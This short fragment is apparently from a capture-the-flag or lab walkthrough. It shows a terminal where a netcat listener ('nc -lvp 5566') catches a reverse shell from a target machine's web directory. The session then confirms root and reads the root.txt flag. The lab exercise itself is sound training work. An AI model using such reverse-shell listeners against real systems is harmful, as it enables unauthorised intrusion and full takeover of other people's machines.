 root@isdof:~# nc -lvp 5566
listening on [any] 5566 ...
192.168.1.105: inverse host lookup failed: Unknown host
connect to [192.168.1.112] from (UNKNOWN) [192.168.1.105] 431
bash: cannot set terminal process group (3921): Inappropriate
bash: no job control in this shell
root@sar:/var/www/html# id
id
uid=0(root) gid=0(root) groups=0(root)
root@sar:/var/www/html# cd /root
cd /root
root@sar:~# ls
ls
root.txt
root@sar:~# cat root.txt
cat root.txt
66f93d6b2ca96c9ad78a8a9ba0008e99
root@sar:~#